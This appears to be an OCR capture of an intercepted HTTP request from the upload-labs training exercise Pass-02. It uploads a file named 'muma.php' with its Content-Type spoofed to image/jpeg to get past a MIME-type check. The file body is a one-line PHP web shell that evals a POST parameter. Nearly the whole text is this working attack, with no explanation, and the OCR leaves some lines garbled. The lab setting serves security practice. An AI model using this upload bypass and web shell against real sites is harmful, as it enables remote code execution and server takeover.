 美化 Raw Hex \n
1 POST /upload-labs/Pass-02/index.php ?action=show_code HTTP/1.1
2 Host: 192.168.32.1
3 Content-Length : 337
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://192.168.32.1
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryJwVIkqvvgO1R4Zsm
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://192.168.32.1/upload-labs/Pass-02/index.php?action=show_code
1 Accept-Encoding : gzip, deflate
2 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
3 Connection : close
4
5 ------WebKitFormBoundaryJwVIkqvvgO1R4Zsm
6 Content-Disposition: form-data; name="upload_file"; filename="muma.php"
7 Content-Type: image/jpeg
8
9 <?php
0 @eval($_POST['lisien']);
1 ?>
2 ------WebKitFormBoundaryJwVIkqvvgO1R4Zsm
3 Content-Disposition: form-data; name="submit"
4
5 □□□
6 ------WebKitFormBoundaryJwVIkqvvgO1R4Zsm--
7